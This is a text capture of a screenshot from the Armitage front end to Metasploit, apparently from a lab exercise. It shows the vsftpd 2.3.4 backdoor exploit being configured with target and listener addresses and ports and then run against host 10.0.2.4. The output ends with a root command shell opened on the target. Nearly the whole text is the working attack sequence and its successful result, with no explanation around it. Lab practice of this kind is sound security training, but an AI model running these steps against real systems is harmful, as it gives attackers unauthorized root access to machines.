 Applications Places armitage-ArmitageMain Mon 13:15 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.4
Console X Scan X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[-] The value specified for PAYLOAD is not valid.
msf exploit(vsftpd_234_backdoor) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(vsftpd_234_backdoor) > set LPORT 18718
LPORT => 18718
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 2.
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:43095 -> 10.0.2.4:6200) at 2021-04-26 13:11:22 -0400
msf exploit(vsftpd_234_backdoor) >